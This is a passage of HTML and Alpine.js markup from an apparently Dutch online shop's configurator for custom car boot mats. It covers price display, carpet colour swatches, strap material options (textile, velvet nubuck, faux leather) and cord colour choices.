            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Dichtheid 3,5kg/m2
        </div>
    </div>
    

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Vanaf</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('97')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount97" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '97', 'discount')"></span>
                                                                        <span id="tierIdOld97" class="line-through text-gray-500" x-text="getDecliPrice(null, '97', 'old')"></span>
                                                                                                                                    </p>
                                                                                                                    </div>

                                                        
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="97" value="">
                                                            </div>
                                                        
                                                    </label>
                                                                                                </div>
                                        </div>
                                                                        <!-- #endregion Gamme / Finition -->

                                    
                                                                                                                                    
                                                                                                                                    
                                                                                                                                    
                                                                                                                                    
                                                                


                                            </div>
                    
                    <template x-if="$store.incorrectTemplateCode === true">
                        <div class="mt-2">
                            <div class="border border-red-600 text-red-600 p-2 text-sm">
                                <span class="cannot_buy_title block text-center text-xm font-bold uppercase">
                                    KOMT BINNEN!
                                </span>
                            </div>
                        </div>
                    </template>

                    <template x-if="$store.incorrectTemplateCode === false">
                        <div class="relative mt-2">
                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alertinfo-200 border border-alertinfo-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">Kofferbakmatten beschikbaar op</span>
                                    <span class=" block mt-4 ">Je bent de eerste die deze sjabloon voor dit voertuig wil bestellen.</span>
                                    <span class=" block mt-4">Ontvang het gratis!</span>
                                    <span class="flex mt-4 p-y2">
                                        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentNodesignTapis'" class="bg-black text-white rounded-md p-2">Bekijk hoe het werkt</button>
                                    </span>
                                </div>
                            </div>
                        </div>
                                            </template>
                </div>

                    

                        
                                    <hr class="border-zinc-400" />
                
                <div x-show="!$store.incorrectSolution && $store.incorrectTemplateCode !== true" x-cloak class="">

                    <input type="hidden" class="hidden-input-reset" name="img_url" value="" class="img-url" id="url-carpet">

                    <div>
                                                                                    
                                                                                                <!-- #region Coloris tapis -->
                                                                        <div x-init="registerInput('coloris', '1')" class="3xl:col-span-2 mb-4 sm:mb-0">

                                                                                                                        <div x-data="{ dropdown: false }" @click.outside="dropdown = false" class="mt-4 p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black"
                                                                                                 :class="{ 'opacity-50': !tierId,'opacity-100': tierId }"
                                                                                            >
                                                                                                   3. Tapijt kleuren
                                                                                            
                                            </div>
                                            <p class="text-sm leading-none text-neutral-600" 
                                                                                                 :class="{ 'opacity-50': !tierId,'opacity-100': tierId }"
                                                                                            >
                                                Kies de kleur van je tapijt 
                                                                                                    kofferruimte.
                                                                                            </p>

    
                                            <div class="color-selector mt-6 transition-all duration-300 ease-in-out"
                                                role="region"
                                                aria-label="Color Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                                    !vehicle || !tierId
                                                        ,
                                                    'opacity-100 visible h-auto transform translate-y-0':
                                                                                                                    vehicle && tierId
                                                                                                        }">
                                                <div class="flex flex-wrap gap-4 mb-4">
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'95' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '1');
                                                                setCoverMedia('/medias/7/' + tierId + '-1.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 1,
                                                                    'border-neutral-400': attributes[1] != 1
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-1.jpg')"
                                                                        alt="Zwart" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'95' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '2');
                                                                setCoverMedia('/medias/7/' + tierId + '-2.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 2,
                                                                    'border-neutral-400': attributes[1] != 2
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-2.jpg')"
                                                                        alt="Grijs" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '3');
                                                                setCoverMedia('/medias/7/' + tierId + '-3.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 3,
                                                                    'border-neutral-400': attributes[1] != 3
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-3.jpg')"
                                                                        alt="Zwart" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '4');
                                                                setCoverMedia('/medias/7/' + tierId + '-4.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 4,
                                                                    'border-neutral-400': attributes[1] != 4
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-4.jpg')"
                                                                        alt="Grijs" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '5');
                                                                setCoverMedia('/medias/7/' + tierId + '-5.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 5,
                                                                    'border-neutral-400': attributes[1] != 5
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-5.jpg')"
                                                                        alt="Beige" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'97' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '6');
                                                                setCoverMedia('/medias/7/' + tierId + '-6.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 6,
                                                                    'border-neutral-400': attributes[1] != 6
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-6.jpg')"
                                                                        alt="Zwart" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'97' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '7');
                                                                setCoverMedia('/medias/7/' + tierId + '-7.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 7,
                                                                    'border-neutral-400': attributes[1] != 7
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-7.jpg')"
                                                                        alt="Grijs" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>

                                                                        </div>
                                    <!-- #endregion Coloris tapis -->

                            
                                                            
                                                            
                                                            
                            
                                                        <!-- #region Matière -->
                            <hr class="border-zinc-400" />
                            
                                                            <div class="3xl:col-span-2 mb-4 sm:mb-0 p-2" x-init="registerInput('material', '4')">
                                    <div class="mt-4">
                                        <span class="text-xl font-bold leading-tight text-black"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                                                                        
                                        >
                                                                                             4. Materiaal riem
                                                                                    </span>
                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >
                                                                                             Kies het materiaal voor de riem.
                                                                                    </p>

                                        <input type="hidden" name="img_url" value="" class="hidden" id="url-matter">

                                        <div class="mt-4 max-md:max-w-full transition-all duration-300 ease-in-out"
                                            role="region"
                                            aria-label="Material Selection"
                                            :class="{
                                                'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                            !vehicle || !tierId || !colorId
                                                    ,
                                                'opacity-100 visible h-auto transform translate-y-0':
                                                                                                            vehicle && tierId && colorId
                                                                                                }">



                                            <div class="grid grid-cols-3 gap-4 py-2">
                                                                                                                                                                                                                                                                                                                                    <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '2',
                                                            'border-neutral-400': material != '2'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '2';
                                                            resetColor();
                                                            currentMaterial = 'Textiel';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-2.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '2'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '2'"></div>
                                                        <img x-show="material == '2'" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-2.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-2.jpg')"
                                                                alt="Textiel">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Textiel<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '3',
                                                            'border-neutral-400': material != '3'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '3';
                                                            resetColor();
                                                            currentMaterial = 'Fluwelen Nubuck';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-3.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '3'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '3'"></div>
                                                        <img x-show="material == '3'" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-3.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-3.jpg')"
                                                                alt="Fluwelen Nubuck">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Fluwelen Nubuck<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '4',
                                                            'border-neutral-400': material != '4'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '4';
                                                            resetColor();
                                                            currentMaterial = 'Kunstleer';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-4.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '4'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '4'"></div>
                                                        <img x-show="material == '4'" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-4.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-4.jpg')"
                                                                alt="Kunstleer">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Kunstleer<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                        </div>
                                            
                                        </div>
                                    </div>
                                </div>

                                
                                <hr class="border-zinc-400" />
                                <!-- #endregion Matière -->

                                <!-- #region Coloris du contour -->
                                <div class="3xl:col-span-2 mb-4 sm:mb-0">

                                    <div class="block text-sm my-1 md:hidden" :class="currentColor ? 'opacity-100' : 'opacity-0'">
                                        <span class="font-bold">Geselecteerd :</span>
                                        <span x-text="currentColor"></span>
                                    </div>

                                    <input type="hidden" name="img_url" value="" class="img-url hidden-input-reset" id="url-stitching">

                                    <!-- #region Coloris du contour -->
                                                                        <div x-data="{ dropdown: false, selectedGanse: null, showAllColors: false }" @reset-ganse.window="selectedGanse = null" class="mb-2 p-2">

                                        <div class="flex gap-3.5 self-start mt-4" role="contentinfo" aria-label="Product Details"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >

                                            <span class="grow text-xl font-bold leading-tight text-black">
                                                                                                     5. Kleur koord
                                                                                            </span>

                                            <p class="text-base basis-auto text-neutral-600" x-show="selectedGanse"><span x-text="selectedGanse"></span></p>
                                        </div>

                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >
                                                                                             Kies de kleur van de riem.
                                                                                    </p>

                                        <div class="" role="region" aria-label="Color Options"
                                            :class="{
                                                'opacity-50 pointer-events-none':
                                                                                                    !vehicle || !material || !colorId || !tierId
                                                                                            }">

                                            <div class="flex flex-wrap items-center gap-4 mt-4">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Tweekleurig wit zwart';
                                                                    checkAttribute('2', '43');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-43.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 43 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-43.jpg')" alt="Tweekleurig wit zwart" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart';
                                                                    checkAttribute('2', '48');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-48.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 48 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-48.jpg')" alt="Zwart" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Grijs';
                                                                    checkAttribute('2', '50');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-50.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 50 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-50.jpg')" alt="Grijs" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Gestreept';
                                                                    checkAttribute('2', '85');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-85.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 85 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-85.jpg')" alt="Gestreept" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Tweekleurig wit rood';
                                                                    checkAttribute('2', '44');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-44.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 44 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-44.jpg')" alt="Tweekleurig wit rood" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Tweekleurig rood zwart';
                                                                    checkAttribute('2', '49');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-49.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 49 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-49.jpg')" alt="Tweekleurig rood zwart" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Tweekleurig blauw zwart';
                                                                    checkAttribute('2', '47');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-47.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 47 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-47.jpg')" alt="Tweekleurig blauw zwart" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Tweekleurig geel zwart';
                                                                    checkAttribute('2', '45');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-45.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 45 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-45.jpg')" alt="Tweekleurig geel zwart" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Tweekleurig oranje zwart';
                                                                    checkAttribute('2', '46');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-46.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 46 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-46.jpg')" alt="Tweekleurig oranje zwart" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Dubbele witte stiksels';
                                                                    checkAttribute('3', '34');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-34.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 34 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-34.jpg')" alt="Dubbele witte stiksels" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Dubbele witte en blauwe stiksels';
                                                                    checkAttribute('3', '31');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-31.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 31 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-31.jpg')" alt="Dubbele witte en blauwe stiksels" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = ' Dubbele witte en rode stiksels';
                                                                    checkAttribute('3', '33');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-33.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 33 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-33.jpg')" alt=" Dubbele witte en rode stiksels" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart reflecterend';
                                                                    checkAttribute('3', '30');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-30.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
